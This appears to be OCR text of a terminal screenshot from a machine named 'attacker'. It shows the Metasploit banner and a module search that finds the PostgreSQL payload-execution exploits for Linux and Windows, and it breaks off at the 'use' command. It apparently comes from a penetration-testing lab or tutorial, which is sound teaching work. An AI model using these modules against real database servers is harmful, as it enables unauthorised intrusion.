 ubuntu@attacker: ~
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%| `"a, ||__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%|____`"a,$$__|%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% `"$ %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
[%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%]
=[ metasploit v5.0.45-dev ]
+ -- --=[ 1918 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
msf5 > search postgres_payload
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/postgres/postgres_payload 2007-06-05 excellent Yes PostgreSQL for L
inux Payload Execution
1 exploit/windows/postgres/postgres_payload 2009-04-10 excellent Yes PostgreSQL for M
icrosoft Windows Payload Execution
msf5 > use